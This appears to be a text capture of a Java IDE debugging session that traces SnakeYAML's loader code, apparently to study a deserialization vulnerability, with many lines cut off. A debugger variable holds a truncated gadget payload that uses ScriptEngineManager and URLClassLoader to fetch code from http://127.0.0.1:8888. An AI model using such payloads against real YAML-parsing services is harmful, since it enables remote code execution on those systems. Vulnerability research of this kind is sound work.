 src
main
java
test
fjtest
main
MyClass
Person
resources
person.yaml
test1.yaml
test
target
pom.xml
untitled1.iml
ernal Libraries
< 1.8 > D:\JDK1.8
Maven: com.alibaba:fastjson:1.2.24
Decompiled .class file, bytecode version: 51.0 (Java 7) Download Sources
224 public <T> T loadAs(String yaml, Class<T> type) { return this.loadFromReader(new StreamReader(yaml), type); }
227
228 public <T> T loadAs(InputStream input, Class<T> type) {
229 return this.loadFromReader(new StreamReader(new UnicodeReader(input)), type);
230 }
231
232 private Object loadFromReader(StreamReader sreader, Class<?> type) { sreader: StreamReader@673 type: "class java.lan
233 Composer composer = new Composer(new ParserImpl(sreader), this.resolver, this.loadingConfig); composer: Composer@
234 this.constructor.setComposer(composer); constructor: Constructor@667 composer: Composer@690
235 return this.constructor.getSingleData(type);
236 }
237
238 public Iterable<Object> loadAll(Reader yaml) {
239 Composer composer = new Composer(new ParserImpl(new StreamReader(yaml)), this.resolver, this.loadingConfig);
240 this.constructor.setComposer(composer);
main ×
bugger Console
mes
"main"@1 in group "main": RUNNING
adFromReader:489, Yaml (org.yaml.snakeyaml)
ad:416, Yaml (org.yaml.snakeyaml)
ain:22, main (test)
Variables
buffer = {char[1025]@877}
type = {Class@347} "class java.lang.Object" ... Navigate
composer = {Composer@690}
parser = {ParserImpl@692}
scanner = {ScannerImpl@695}
reader = {StreamReader@673}
name = "'string'"
stream = {StringReader@875}
str = "!!javax.script.ScriptEngineManager [\n !!java.net.URLClassLoader [[\n !!java.net.URL ["http://127.0.0.1:8888/ya
length = 143
next = 0
mark = 0
lock = {StringReader@875}
零队
DO 5: Debug 0: Messages Terminal Build
mpleted successfully with 3 warnings in 2 s 955 ms (4 minutes ago) 8 chars 233:26